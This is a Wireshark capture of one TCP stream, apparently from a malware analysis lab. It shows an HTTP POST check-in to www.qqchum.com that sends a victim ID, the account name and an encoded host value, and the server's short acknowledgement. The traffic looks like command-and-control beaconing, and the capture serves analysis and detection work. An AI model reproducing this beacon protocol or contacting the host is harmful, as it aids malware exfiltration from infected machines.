 Wireshark · 追踪 TCP 流 (tcp.stream eq 10) · VMware Network Adapter VMnet8
POST /Niko/National.php HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; InfoPath.2)
Host: www.qqchum.com
Content-Length: 164
Connection: Keep-Alive
Cache-Control: no-cache
leon=1528342516&vivi=7078&well=20150323-1133 |
Administrator&vip=VPDJGBGB9VDHFGVHGADE9JGFVPV9FGJBHFWFFJJ9GFDJGVEGJF9HDXJGVAHG9VHFGVHGADE9JGFJGJGBHJG9AGJXJGAJG9HFJAEHTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 06:15:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 15
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
$ok!=100288=ok@